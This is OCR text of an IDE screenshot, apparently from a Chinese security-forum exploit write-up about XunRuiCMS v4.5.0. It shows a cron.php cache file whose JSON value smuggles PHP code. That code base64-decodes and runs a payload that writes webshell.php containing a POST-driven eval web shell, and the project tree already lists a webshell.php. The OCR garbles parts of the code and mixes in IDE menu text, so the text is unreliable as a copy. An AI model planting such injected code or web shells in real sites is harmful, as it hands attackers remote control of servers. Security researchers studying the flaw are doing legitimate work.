 File Edit View Navigate Code Refactor Run Tools VCS Window Help cron.php
nginx450 html cache config cron.php Add Configuration...
Project cron.php webshell.php
Project
error
file
html
log
page
session
temp
template
thread
tool
weibo
weixin
.htaccess
api.php
captcha.ttf
index.html
install.lock
preview.png
qqwry.dat
Readme.txt
config
dayrui
mobile
static
template
uploadfile
admin.php
favicon.ico
index.php
install.php
Readme.txt
test.php
webshell.php
xunruicmsv4.5.0.zip
logs
temp
nginx.exe
Bookmarks
Structure
1 <?php defined( constant_name: 'FCPATH') OR exit('No direct script access allowed');
2 $json='{"1":{"name":"1","code\":\"1\"}}';
3 val(base64_decode( string: 'ZmlsZV9wdXRfY29udGVudHMoJ3dlYnNoZWxsLnBocCcsJzw\/cGhwIGV2YWwoQCRfUE9TVFsicG
4 Fzc3dvcmQiXSk7Pz4nKTtyZXR1cm47'));return;'":"1"}}';
2 4
GitHub Copilot
Database
Notifications
Version Control TODO Problems Terminal Services
Unreachable statement PHP: 7.1 4:53 CRLF UTF-8 4 spaces
先知社区